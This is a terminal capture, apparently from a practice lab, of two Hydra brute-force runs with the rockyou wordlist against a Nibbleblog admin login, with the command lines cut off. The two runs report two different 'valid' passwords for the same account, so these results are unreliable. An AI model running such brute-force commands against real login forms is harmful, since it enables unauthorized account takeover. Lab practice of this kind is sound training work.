 └─$ hydra 10.10.10.75 -l admin -P ~/wordlists/rockyou.txt http-form-post "/nibblebl
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in milit
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-06-02 11:26:18
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344408 login tries (l:1/p:143
[DATA] attacking http-post-form://10.10.10.75:80/nibbleblog/admin.php:username=^USE
[80][http-post-form] host: 10.10.10.75   login: admin   password: 123456
[STATUS] attack finished for 10.10.10.75 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-06-02 11:26:24
┌──(eldruin㉿kali)-[~/wordlists]
└─$ hydra 10.10.10.75 -l admin -P ~/wordlists/rockyou.txt http-form-post "/nibblebl
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in milit
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-06-02 11:26:50
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344408 login tries (l:1/p:143
[DATA] attacking http-post-form://10.10.10.75:80/nibbleblog/admin.php:username=^USE
[80][http-post-form] host: 10.10.10.75   login: admin   password: qwerty789
[STATUS] attack finished for 10.10.10.75 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-06-02 11:26:57
┌──(eldruin㉿kali)-[~/wordlists]
└─$